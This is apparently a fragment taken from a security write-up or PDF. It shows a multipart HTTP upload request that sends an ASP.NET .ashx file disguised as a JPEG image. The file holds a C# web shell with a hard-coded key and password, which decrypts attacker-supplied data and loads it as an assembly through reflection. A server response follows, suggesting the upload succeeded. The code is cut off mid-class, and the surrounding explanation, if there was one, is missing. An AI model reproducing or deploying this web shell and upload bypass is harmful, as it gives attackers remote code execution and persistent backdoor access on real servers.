 -----------------------------392946816124044987963056640863
Content-Disposition: form-data; name="fileToUpload"; filename="11.html.ashx"
Content-Type: image/jpeg
<%@ Language="C#" Class="Handler1" %>
public class Handler1 :
System.Web.IHttpHandler,System.Web.SessionState.IRequiresSessionState
{
public void ProcessRequest(System.Web.HttpContext Context)
{
try{string key = "202cb962ac59075b";string pass = "123";string md5 =
System.BitConverter.ToString(new
System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Text.Encoding.De
fault.GetBytes(pass + key))).Replace("-", "");byte[] data =
System.Convert.FromBase64String(Context.Request[pass]);data = new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(data, 0,
data.Length);if (Context.Session["payload"] == null){ Context.Session["payload"] =
(System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load", new
System.Type[] { typeof(byte[]) }).Invoke(null, new object[] { data }); ;}else{ object o =
((System.Reflection.Assembly)Context.Session["payload"]).CreateInstance("LY");
o.Equals(Context); o.Equals(data); byte[] r = System.Convert.FromBase64String(o.ToString());
Context.Response.Write(md5.Substring(0, 16));
Context.Response.Write(System.Convert.ToBase64String(new
System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text.Encoding.Default.G
etBytes(key), System.Text.Encoding.Default.GetBytes(key)).TransformFinalBlock(r, 0, r.Length)));
Context.Response.Write(md5.Substring(16));}}catch(System.Exception){}
}
public bool IsReusable
{
get
{
HTTP/1.1 200 OK
Server: none
Date:
Content-Type: text/plain; charset=utf-8
Content-Length: 22
Connection: close
Access-Control-Allow-Origin: *
Cache-Control: private
Vary: Accept-Encoding
X-Aspnet-Version: 0
X-Powered-By: WAF/2.0
X-Ua-Compatible: IE=edge,chrome=1
202 71.ashx